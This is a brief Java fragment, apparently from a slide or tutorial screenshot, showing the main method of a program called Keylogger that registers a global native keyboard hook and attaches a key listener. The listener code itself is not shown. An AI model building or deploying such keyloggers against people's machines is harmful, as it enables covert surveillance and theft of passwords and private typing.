 Run | Debug
public static void main(String[] args)
{
System.out.println("Keylogger started");
try
{
GlobalScreen.registerNativeHook();
GlobalScreen.addNativeKeyListener(new Keylogger());
} catch (NativeHookException e)
{
e.printStackTrace();
}
}